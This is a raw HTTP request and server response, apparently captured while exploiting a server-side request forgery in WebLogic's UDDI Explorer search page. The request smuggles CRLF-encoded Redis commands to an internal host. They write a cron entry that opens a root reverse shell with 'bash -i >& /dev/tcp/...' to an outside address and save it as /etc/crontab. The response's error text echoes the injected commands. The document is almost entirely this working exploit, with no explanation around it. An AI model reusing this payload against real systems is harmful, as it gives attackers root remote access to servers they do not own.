 GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.19.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*
%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.232.137%2F1234%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSear
chfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 192.168.232.137:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
Connection: close
Upgrade-Insecure-Requests: 1
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.168.232.137/1234 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">